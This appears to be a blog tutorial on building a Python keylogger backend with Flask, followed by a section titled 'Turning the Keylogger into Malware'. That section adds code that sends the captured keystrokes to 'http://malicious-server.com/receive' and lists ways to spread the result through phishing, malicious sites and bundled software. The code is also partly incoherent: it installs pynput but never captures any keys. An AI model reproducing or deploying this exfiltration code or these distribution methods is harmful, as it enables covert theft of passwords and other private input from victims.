
Creating a Keylogger with Python: A Step-by-Step Guide
In the realm of cybersecurity, understanding the tools and techniques used by both security professionals and malicious actors is crucial. One such tool is the keylogger, a program that records keystrokes on a computer. While keyloggers can be used for legitimate purposes such as monitoring network usage and troubleshooting technical problems, they are often associated with malicious activities like stealing login information. This blog post will walk you through the creation of a keylogger using Python, based on a sample application.
What is a Keylogger?
A keylogger, or keystroke logger, is a type of software that monitors and records the keys pressed on a keyboard. This data can be used for various purposes, from monitoring employee productivity to maliciously capturing sensitive information like passwords and credit card numbers.
Step-by-Step Guide to Creating a Keylogger
Step 1: Setting Up the Environment
First, ensure you have Python installed on your system. You will also need to install the pynput
library, which allows you to monitor and control input devices.
bashsudo pip3 install pynput
Step 2: Creating the Flask Application
The provided code uses Flask, a lightweight web framework for Python, to create a web application that collects and stores keystroke data.
pythonfrom flask import Flask, render_template, request, jsonify
import pandas as pd
from datetime import datetime
import os
app = Flask(__name__)
data = []
def clear_data_file():
"""Clears the content of the data file."""
filename = 'real_time_data.csv'
if os.path.exists(filename):
os.remove(filename)
print(f"{filename} cleared.")
else:
with open(filename, 'w') as f:
f.write('') # Create the file if it doesn't exist
print(f"{filename} created.")
def save_data():
try:
if data:
filename = 'real_time_data.csv'
if not os.path.exists(filename):
with open(filename, 'w') as f:
f.write('') # Create the file if it doesn't exist
keystrokes_str = ''.join(item['keystrokes'] for item in data)
df = pd.DataFrame({'keystrokes': [keystrokes_str], 'timestamp': [datetime.now().strftime('%Y-%m-%d %H:%M:%S')]})
df.to_csv(filename, index=False, mode='a', header=not os.path.exists(filename)) # Append to CSV
print("Data saved to real_time_data.csv")
except Exception as e:
print(f"Error: {e}")
@app.route('/')
def index():
return render_template('index.html')
@app.route('/collect', methods=['POST'])
def collect():
try:
keystroke_data = request.json
keystroke_data['timestamp'] = datetime.now().strftime('%Y-%m-%d %H:%M:%S')
data.append(keystroke_data)
print(f"Data received: {keystroke_data}")
save_data()
return jsonify({'status': 'success'})
except Exception as e:
print(f"Error: {e}")
return jsonify({'status': 'error', 'message': str(e)}), 400
@app.route('/data', methods=['GET'])
def get_data():
return jsonify(data)
@app.route('/clear', methods=['POST'])
def clear_data():
try:
data.clear() # Clear the in-memory data list
clear_data_file() # Clear the file on disk and create a new empty one if it doesn't exist
return jsonify({'status': 'data cleared'})
except Exception as e:
print(f"Error: {e}")
return jsonify({'status': 'error', 'message': str(e)}), 500
if __name__ == '__main__':
app.run(debug=True)
Step 3: Running the Application
To run the application, save the above code in a file named app.py
and execute it using the following command:
bashpython app.py
This will start a local web server. You can access the application by navigating to http://127.0.0.1:5000/
in your web browser.
Step 4: Collecting Keystroke Data
The application provides an endpoint /collect
that accepts POST requests with keystroke data in JSON format. Each keystroke is timestamped and stored in a list. The save_data
function appends this data to a CSV file named real_time_data.csv
.
Step 5: Viewing and Clearing Data
- Viewing Data: You can view the collected keystroke data by accessing the
/data
endpoint, which returns the data in JSON format. - Clearing Data: To clear the collected data, both in memory and on disk, you can send a POST request to the
/clear
endpoint.
Turning the Keylogger into Malware
While the above steps demonstrate how to create a keylogger for educational purposes, it is important to understand how easily such a tool can be turned into malware. Here’s how it can be done:
Step 1: Adding Data Exfiltration
To make the keylogger send data to a third party, you can modify the save_data
function to send the collected keystrokes to a remote server. Here’s an example of how to do this using the requests
library:
pythonimport requests
def send_data_to_server(data):
try:
response = requests.post('http://malicious-server.com/receive', json=data)
if response.status_code == 200:
print("Data sent successfully")
else:
print("Failed to send data")
except Exception as e:
print(f"Error sending data: {e}")
def save_data():
try:
if data:
filename = 'real_time_data.csv'
if not os.path.exists(filename):
with open(filename, 'w') as f:
f.write('') # Create the file if it doesn't exist
keystrokes_str = ''.join(item['keystrokes'] for item in data)
df = pd.DataFrame({'keystrokes': [keystrokes_str], 'timestamp': [datetime.now().strftime('%Y-%m-%d %H:%M:%S')]})
df.to_csv(filename, index=False, mode='a', header=not os.path.exists(filename)) # Append to CSV
print("Data saved to real_time_data.csv")
send_data_to_server(data) # Send data to a remote server
except Exception as e:
print(f"Error: {e}")
Step 2: Distributing the Malware
To distribute the keylogger, an attacker might use various methods such as phishing emails, malicious websites, or bundling the keylogger with legitimate software. Here are some common techniques:
- Phishing Emails: Sending emails with attachments or links that, when opened, install the keylogger on the victim’s computer.
- Malicious Websites: Hosting the keylogger on a website that exploits browser vulnerabilities to install the software without the user’s knowledge.
- Software Bundling: Including the keylogger in a seemingly legitimate software package that users download and install.
Conclusion
This guide has walked you through the creation of a simple keylogger using Python and Flask. By understanding how keyloggers work, you can better protect yourself and your organization from potential threats